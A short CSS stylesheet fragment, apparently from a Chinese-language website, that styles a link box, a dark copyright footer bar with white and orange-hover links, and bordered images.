.linkTagcs{width:1074px !important; height:60px !important; overflow:hidden;}

/*版权*/
.copy { width:100%; margin:0 auto; height:50px;  background:#191919;}
.copy_w { width:1200px; margin:0 auto; line-height:50px; font-size:12px; color:#FFF;}
.copy_w a{ font-size:12px; color:#FFF;}
.copy_w a:hover{ font-size:12px; color:#f0862f;}



.bk img{ border: 1px solid #ccc; }